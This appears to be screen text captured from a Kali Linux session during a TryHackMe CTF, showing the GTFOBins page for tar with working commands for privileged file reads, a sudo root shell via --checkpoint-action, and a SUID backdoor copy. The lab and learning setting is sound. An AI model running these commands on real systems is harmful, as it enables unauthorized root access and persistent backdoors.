 Kali-Linux-2021.1-vbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
project.ctb - /home/kali/... tar | GTFOBins - Mozilla... root@kali: /home/kali/D... 1:34 PM
tar | GTFOBins - Mozilla Firefox
Houssem
ZEIRI
TryHackMe | The Market User 1 http://10.10.50.249/ linpeas privesc - Recherc GitHub - carlospolop/PE tar | GTFOBins Exploiting Wildc
https://gtfobins.github.io/gtfobins/tar/#sudo 6
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which tar) .
./tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
CTRL DROITE
Taper ici pour rechercher
8°C
19:34
08/11/2021